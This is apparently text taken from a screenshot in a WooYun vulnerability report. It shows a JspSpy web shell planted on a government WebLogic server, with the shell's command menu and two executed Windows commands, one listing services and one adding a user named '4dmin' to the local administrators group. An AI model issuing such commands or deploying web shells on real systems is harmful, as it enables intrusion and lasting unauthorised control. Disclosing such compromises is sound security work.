 JspSpy
www.pzhaic.gov.cn:7001/test/index.jsp
www.pzhaic.gov.cn:7001 (172.27.168.21) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7001new/servers/AdminServer/tmp/_WL_user/test/t030q4/war
Execute
Execute Shell »
4dmin添加到管理员组
Parameter
cmd.exe /c net localgroup administrators 4dmin /add
Execute
命令成功完成。
Don't break my heart~
www.wooyun.org